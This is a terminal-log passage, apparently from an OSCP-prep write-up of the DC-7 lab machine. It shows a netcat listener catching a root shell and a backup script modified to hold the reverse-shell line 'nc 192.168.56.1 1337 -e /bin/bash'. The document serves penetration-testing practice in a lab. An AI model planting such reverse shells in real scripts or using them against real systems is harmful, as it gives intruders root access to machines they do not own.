 root@kali:/data/OSCP Prep/DC - Series/DC7# nc -lvp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.56.52.
Ncat: Connection from 192.168.56.52:44726.
id;whoami;hostname
uid=0(root) gid=0(root) groups=0(root)
root
dc-7
www-data@dc-7:/$ cat /opt/scripts/backups.sh
#!/bin/bash
nc 192.168.56.1 1337 -e /bin/bash
touch /tmp/shelltest
www-data@dc-7:/$